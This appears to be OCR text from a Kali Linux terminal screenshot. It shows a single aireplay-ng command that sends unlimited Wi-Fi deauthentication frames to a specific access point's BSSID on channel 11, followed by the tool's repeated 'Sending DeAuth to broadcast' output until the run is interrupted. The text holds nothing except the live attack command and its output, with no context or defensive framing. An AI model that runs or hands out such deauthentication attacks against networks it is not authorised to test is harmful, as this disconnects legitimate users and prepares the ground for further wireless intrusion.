 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 5E:85:56:8D:25:96 wlan0mon
14:31:24  Waiting for beacon frame (BSSID: 5E:85:56:8D:25:96) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:31:24  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:25  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:27  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:28  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:29  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:29  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:31  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:32  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:33  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:34  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:35  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:36  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:37  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:38  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
14:31:39  Sending DeAuth to broadcast -- BSSID: [5E:85:56:8D:25:96]
^C
root@kali:~#